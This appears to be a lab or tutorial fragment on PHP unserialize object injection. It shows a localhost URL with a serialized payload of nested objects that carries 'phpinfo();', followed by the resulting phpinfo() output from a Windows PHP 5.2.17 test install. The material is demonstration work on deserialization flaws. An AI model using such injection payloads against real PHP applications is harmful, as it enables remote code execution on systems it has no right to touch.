 localhost/f.php?test=O:7:"chybeta":1:{s:4:"test";O:7:"ph0en2x":1:{s:5:"test2";s:10:"phpinfo();";}}
PHP Version 5.2.17
php
System
Windows NT WIN-34KLKIQAGE3 6.1 build 7601
Build Date
Jan 6 2011 17:34:09
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--
with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
C:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini
Scan this dir for
additional .ini files
(none)
additional .ini files
parsed
(none)
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled
IPv6 Support
enabled
Registered PHP
Streams
php, file, data, http, ftp, compress.zlib, https, ftps